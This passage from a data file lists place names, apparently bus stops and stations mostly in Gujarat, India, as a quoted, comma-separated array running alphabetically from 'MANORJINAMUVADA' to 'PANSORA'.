"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
"MATALPAR",
"MATANAMADH",
"MATAR",
"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
"PANSHINA",
"PANSINA",
"PANSORA",
